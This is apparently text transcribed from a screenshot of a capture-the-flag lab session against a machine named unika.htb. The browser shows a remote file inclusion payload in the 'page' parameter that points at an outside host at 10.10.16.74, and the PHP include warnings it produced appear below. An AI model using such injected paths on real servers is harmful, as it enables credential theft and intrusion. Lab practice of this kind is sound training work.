 Applications Places System Thu 7 Apr, 15:22 AttackBox IP:10.10.189.214
Mozilla Firefox
unika.htb/index.php?page= unika.htb/?page=//10.10.16
unika.htb/?page=//10.10.16.74/anything
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
Warning: include(\\10.10.16.74\ANYTHING): Failed to open stream: Invalid argument in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.16.74/anything' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11